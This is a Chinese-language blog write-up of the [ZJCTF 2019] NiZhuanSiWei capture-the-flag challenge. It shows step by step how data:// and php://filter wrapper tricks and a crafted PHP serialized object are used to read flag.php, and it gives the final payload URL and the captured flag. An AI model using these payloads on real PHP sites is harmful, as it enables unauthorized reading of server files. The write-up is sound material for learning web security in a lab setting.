

启动靶机,查看源代码

![图片[1]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bcc9ff070a.png)

查询file_get_contents()函数 这里传入的text必须是个文件且文件内容为welcome to the zjctf

![图片[2]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bcca16b3f4.png)

这里我们使用data伪协议将内容写入

?text=data://text/plain,welcome to the zjctf

往下看有个正则表达式过滤flag,继续往下

很明显是php的反序列化利用,却没有看到利用类的构造代码,正则过滤了flag.php,我们只能尝试访问useless.php

![图片[4]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bccad4f5f5.png)

利用?text=data://text/plain,welcome to the zjctf &file=useless.php没反应

尝试filter伪协议读取

?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php

![图片[5]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bccaedcc3b.png)

解码后得到useless.php

到这里逻辑就清晰了,因为反序列化在正则表达式后,我们只需在反序列化时将file值赋为flag.php,再利用__tostring函数在echo时自动调用的特性将flag.php打印出来

![图片[7]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bccba985d7.png)

构造如下,只需对file变量赋值 得到 O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

![图片[8]-[ZJCTF 2019]NiZhuanSiWei - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/10/zjctf-2019nizhuansiwei_670bccbb9d0b6.png)

最终payload:?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

查看源代码发现flag flag{17e56d67-d376-4aeb-8de3-a411874f6256}

1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。

2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。

3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权

4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。

5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途

暂无评论内容